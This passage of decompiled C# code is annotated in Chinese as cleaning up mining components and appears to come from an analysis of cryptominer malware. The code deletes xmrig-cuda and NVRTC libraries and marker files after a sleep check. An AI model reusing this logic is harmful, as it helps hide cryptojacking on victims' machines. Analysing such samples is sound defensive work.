 162 if (args.Length >= 1 || args[1].Contains("run"))
163 {
164 if (!Program.sleep30())
165 {
166 Environment.Exit(0);
167 }
168 try
169 {
170 string directoryName = Path.GetDirectoryName(Assembly.GetEntryAssembly().Location);
171 if (File.Exists(directoryName + "\\trash"))
172 {
173 try
174 {
175 File.Delete(directoryName + "\\trash");
176 }
177 catch (Exception)
178 {
179 }
180 try
181 {
182 if (File.Exists(directoryName + "\\conf"))
183 {
184 doMD5.readMinPath();
185 File.Delete(directoryName + "\\conf");
186 string path = globals.var_min_path + "\\serviced.tdi";
清理挖矿组件
187 string path2 = globals.var_min_path + "\\xmrig-cuda.dll";
188 string path3 = globals.var_min_path + "\\nvrtc64_100_0.dll";
189 string path4 = globals.var_min_path + "\\nvrtc-builtins64_100.dll";
190 try
191 {
192 File.Delete(path);
193 }
194 catch (Exception)
195 {
196 }
197 try
198 {
199 File.Delete(path2);
200 }
201 catch (Exception)
202 {
203 }
204 try
205 {
206 File.Delete(path3);
207 }
208 catch (Exception)
209 {
210 }
211 try
212 {
213 File.Delete(path4);
214 }
215 catch (Exception)
216 {
217 }
218 }